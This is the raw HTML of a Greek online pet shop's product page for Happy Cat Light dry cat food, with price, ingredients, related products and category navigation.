<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/">Super Premium Τροφές Γάτας</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/happy-cat-super-premium-trofes-gatas/">Happy Cat</a><span class="breadcrumb-separator"> / </span>Happy Cat Light 1.4Kg</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-484973" class="product type-product post-484973 status-publish first instock product_cat-happy-cat-super-premium-trofes-gatas product_tag-happy-cat has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light-100x100.png" data-thumb-alt="Happy Cat Light 1.4Kg" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light-100x100.png 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light-150x150.png 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light-200x200.png 200w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light.png"><img width="300" height="300" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light.png" class="wp-post-image" alt="Happy Cat Light 1.4Kg" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light.png" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light.png" data-large_image_width="300" data-large_image_height="300" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light.png 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light-100x100.png 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light-150x150.png 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light-200x200.png 200w" sizes="(max-width: 300px) 100vw, 300px" data- data-large_image_ title="Happy Cat Light 1.4Kg 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Happy Cat Light 1.4Kg</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>11,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<p class="stock in-stock">Σε απόθεμα</p>

	
	<form class="cart" action="https://www.petopoleion.gr/product/p-happy-cat-light-1-8kg-484973-html/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970b01e2ee8b">Happy Cat Light 1.4Kg ποσότητα</label>
	<input
		type="number"
				id="quantity_6970b01e2ee8b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max="3"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="484973" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">sku.484973</span></span>

	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/happy-cat-super-premium-trofes-gatas/" rel="tag">Happy Cat</a></span>
	<span class="tagged_as">Ετικέτα: <a href="https://www.petopoleion.gr/product-tag/happy-cat/" rel="tag">Happy Cat</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Επιπλέον πληροφορίες					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p>Ξηρά τροφή Happy Cat Light 1,8</p>
<p>Για ενήλικες γάτες με χαμηλή ανάγκη ενέργειας, με γεύση κοτόπουλο, σε ποιότητα Super Premium.</p>
<p>Συνιστάται από κτηνιάτρους και για στειρωμένες γάτες.</p>
<p>Περιέχει μόνο 8,5% λίπος και είναι ιδιαίτερα κατάλληλο για υπέρβαρες γάτες.</p>
<p>Συστατικά</p>
<p>Καλαμπόκι, σκόνη κρέατος πουλερικών (15%), λαρδί (14,5%), σκόνη σολομού (4,5%), σκόνη κουνελιού (4,5%), ρυζάλευρο, λίπος πουλερικών, υδρολισάτη συκωτιού, αιμοσφαιρίνη (στεγνή), σνίτσελ μελάσας τεύτλων, στεγνό συκώτι, τρέστερ (βρύτεα) μήλου (ξηρό) (0,7%), σκόνη ολικού αυγού, χλωρίδιο του νατρίου, μαγιά (στεγνή), χλωρίδιο του καλίου, κριθάρι (ενζυμωμένο) (0,3%), θαλάσσια φύκια (στεγνά) (0,2%), λιναρόσπορος (0,2%), ρίζα κιχώριου (0,04%), αγκινάρα, λεοντόδους, ζιγγίβερη, φύλλα σημύδας, τσουκνίδα, φασκόμηλο, κόλιανδρο, δεντρολίβανο, θυμάρι, γλυκόριζα, χαμομήλι, φιλιπέντουλα, αγριόσκορδο. (χόρτα συνολικά: 0,17%).</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Βάρος</th>
			<td class="woocommerce-product-attributes-item__value">1,0 κ.</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2009424208 status-publish first instock product_cat-happy-cat-super-premium-trofes-gatas taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/happy-cat-supreme-sterilised-%cf%83%ce%bf%ce%bb%ce%bf%ce%bc%ce%bf%cf%83-4kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/woocommerce-placeholder-324x324.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/woocommerce-placeholder-324x324.png 324w, https://www.petopoleion.gr/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.petopoleion.gr/wp-content/uploads/woocommerce-placeholder-416x416.png 416w, https://www.petopoleion.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.petopoleion.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.petopoleion.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.petopoleion.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.petopoleion.gr/wp-content/uploads/woocommerce-placeholder-30x30.png 30w, https://www.petopoleion.gr/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009424208" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009424208" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009424208" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;HAPPY CAT SUPREME STERILISED ΣΟΛΟΜΟΣ 4kg&rdquo;" rel="nofollow" data-success_message="&ldquo;HAPPY CAT SUPREME STERILISED ΣΟΛΟΜΟΣ 4kg&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009424208" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">HAPPY CAT SUPREME STERILISED ΣΟΛΟΜΟΣ 4kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>26,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009424201 status-publish instock product_cat-happy-cat-super-premium-trofes-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/happy-cat-supreme-adult-sterilised-arni-4kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2020/09/happy-sterilised-arni-petopoleion-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="happy sterilised arni petopoleion" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2020/09/happy-sterilised-arni-petopoleion-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2020/09/happy-sterilised-arni-petopoleion-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2020/09/happy-sterilised-arni-petopoleion-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2020/09/happy-sterilised-arni-petopoleion-30x30.jpg 30w, https://www.petopoleion.gr/wp-content/uploads/2020/09/happy-sterilised-arni-petopoleion-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2020/09/happy-sterilised-arni-petopoleion-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2020/09/happy-sterilised-arni-petopoleion.jpg 600w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009424201" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009424201" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009424201" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Happy Cat Supreme Adult Sterilised Αρνί 4kg&rdquo;" rel="nofollow" data-success_message="&ldquo;Happy Cat Supreme Adult Sterilised Αρνί 4kg&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009424201" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Happy Cat Supreme Adult Sterilised Αρνί 4kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-485015 status-publish last instock product_cat-happy-cat-super-premium-trofes-gatas product_tag-happy-cat has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-happy-cat-adult-vodino-4kg-485015-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="300" height="300" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3917____________happy_cat_beef.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Happy Cat Adult Βοδινό 4kg" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3917____________happy_cat_beef.png 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3917____________happy_cat_beef-100x100.png 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3917____________happy_cat_beef-150x150.png 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3917____________happy_cat_beef-200x200.png 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><a href="?add-to-cart=485015" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_485015" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="485015" data-product_sku="sku.485015" aria-label="Προσθήκη στο καλάθι: &ldquo;Happy Cat Adult Βοδινό 4kg&rdquo;" rel="nofollow" data-success_message="&ldquo;Happy Cat Adult Βοδινό 4kg&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_485015" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Happy Cat Adult Βοδινό 4kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/happy-cat-minkas-urinary-care-20kg/" rel="prev">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2025/04/Minkas_UrinaryCare-324x324.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Minkas_UrinaryCare" loading="lazy" />					<span class="storefront-product-pagination__title">HAPPY CAT MINKAS URINARY CARE 20KG</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/happy-cat-sterilised-10kg/" rel="next">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2017/03/happy_cat_sterilised-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Happy Cat Sterilised 10kg" loading="lazy" />					<span class="storefront-product-pagination__title">Happy Cat Sterilised 10kg</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.petopoleion.gr/product-category/gata/sintrivania-kai-automates-potistres/">Συντριβάνια και Αυτόματες Ποτίστρες</a></li>
<li class="cat-item cat-item-24 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a>	<ul class='children'>
<li class="cat-item cat-item-41"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/">Grain Free και Ολιστικές Τροφές Γάτας</a></li>
<li class="cat-item cat-item-42"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/premium-trofes-gatas/">Premium Τροφές Γάτας</a></li>
<li class="cat-item cat-item-43"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/oikonomikes-trofes-gatas/">Οικονομικές Τροφές Γάτας</a></li>
<li class="cat-item cat-item-40 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/">Super Premium Τροφές Γάτας</a>		<ul class='children'>
<li class="cat-item cat-item-684"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/bozita-super-premium-trofes-gatas/">Bozita</a></li>
<li class="cat-item cat-item-768"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/libra-cat/">Libra Cat</a></li>
<li class="cat-item cat-item-962"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/black-olympus-super-premium-trofes-gatas/">Black Olympus</a></li>
<li class="cat-item cat-item-686"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/applaws-super-premium-trofes-gatas/">Applaws</a></li>
<li class="cat-item cat-item-904"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/pro-plan-super-premium-trofes-gatas/">Pro Plan</a></li>
<li class="cat-item cat-item-692"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/bewi-cat/">Bewi Cat</a></li>
<li class="cat-item cat-item-868"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/ownat/">Ownat</a></li>
<li class="cat-item cat-item-887"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/seboss/">Seboss</a></li>
<li class="cat-item cat-item-694"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/premil/">Premil</a></li>
<li class="cat-item cat-item-748"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/schesir-super-premium-trofes-gatas/">Schesir</a></li>
<li class="cat-item cat-item-754"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/brit-super-premium-trofes-gatas/">Brit</a></li>
<li class="cat-item cat-item-872"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/club4paws/">Club4Paws</a></li>
<li class="cat-item cat-item-666"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/josera/">Josera</a></li>
<li class="cat-item cat-item-700"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/gemon/">Gemon</a></li>
<li class="cat-item cat-item-873"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/harper-and-bone/">Harper and Bone</a></li>
